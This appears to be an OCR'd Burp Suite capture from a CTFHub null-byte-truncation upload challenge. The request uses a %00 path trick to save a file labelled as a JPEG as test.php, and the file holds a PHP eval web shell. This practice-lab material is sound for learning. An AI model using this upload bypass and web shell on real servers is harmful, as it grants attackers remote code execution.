 Request
Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/test.php%00 HTTP/1.1
2 Host: challenge-a122b19b3fe35c61.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------285979385539407680047318
09047
8 Content-Length: 360
9 Origin:
http://challenge-a122b19b3fe35c61.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer:
http://challenge-a122b19b3fe35c61.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------28597938553940768004731809047
16 Content-Disposition: form-data; name="file"; filename="1.jpg
"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['a']); ?>
20 -----------------------------28597938553940768004731809047
21 Content-Disposition: form-data; name="submit"
Response
Pretty Raw Hex Render \n
CTFHub 文件上传 - 00截断
Filename: 选择文件 未选择任何文件
Submit